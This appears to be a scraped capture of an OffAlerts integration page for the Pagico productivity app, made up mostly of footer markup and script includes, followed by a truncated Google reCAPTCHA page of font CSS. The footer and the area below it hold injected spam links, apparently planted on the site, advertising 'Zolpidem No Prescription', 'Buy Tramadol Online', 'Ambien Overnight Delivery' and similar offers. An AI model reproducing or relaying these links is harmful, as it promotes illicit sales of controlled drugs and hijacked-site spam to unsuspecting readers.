    <img src="https://zapier-images.imgix.net/storage/developer/c2f802d61e98b745cb40107a0b17b644.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Pagico</h1>
    </div>
    <div class="integration-content">Pagico is a powerful productivity suite that helps you manage projects, contacts, daily tasks and files in one place. Available for Mac, Windows, Linux, iOS and Android, Pagico is your best cross-platform information management platform. <a href="https://www.brigantesenglishwalks.com/pennine-bridleway/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/pagico">Connect Pagico with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://www.advoptic.com/product/visoflox/"></a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://rulechangers.org/?page_id=1134"></a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://catschef.com/black-cat-whiskers/">https://catschef.com/black-cat-whiskers/</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.pvgov.com/flasher-barricade-association/">Zolpidem No Prescription</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://radioencuentro.org/produccion/novelas/julia"></a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://genesisofrecovery.com/?page_id=82">Buy Tramadol Online</a> </p> 
<a href="https://prioleauadv.com/archives/75">https://prioleauadv.com/archives/75</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"27d35b8ce7","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://www.runningmechanics.com/events/advanced-practitioner-seminar-recovery/">https://www.runningmechanics.com/events/advanced-practitioner-seminar-recovery/</a> <a href="https://www.brigantesenglishwalks.com/dales-way/">https://www.brigantesenglishwalks.com/dales-way/</a>  
<a href="https://jivakapharma.com/contact/">https://jivakapharma.com/contact/</a> <a href="https://www.brigantesenglishwalks.com/c2c/">https://www.brigantesenglishwalks.com/c2c/</a>  
<a href="https://parkdentalassociates.com/request-an-appointment/"></a> <a href="http://divine-ascension.com/jennifer-borg"></a>  
<a href="https://www.brigantesenglishwalks.com/pennine-bridleway/">Ambien Overnight Delivery</a> <a href="https://osteomedical.com.br/sinbone-n/"></a>  
<a href="https://clinicacampus.com/contacts/">https://clinicacampus.com/contacts/</a> <a href="https://www.advoptic.com/product/visoflox/">Zolpidem Price</a>  
<a href="https://www.pvgov.com/flasher-barricade-association/"></a> <a href="https://jivakapharma.com/careers/"></a>  
<a href="https://advychemical.com/infrastructure/">Zolpidem For Sale Online</a> <a href="https://krhnashik.com/about/">https://krhnashik.com/about/</a>  
<a href="https://www.leadingvirtually.com/todd-colbeck/">Buy Tramadol Cod</a> <a href="https://www.pslra.org/about-labradors/">https://www.pslra.org/about-labradors/</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vfer4zx4i0pa
body_size: 48796
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 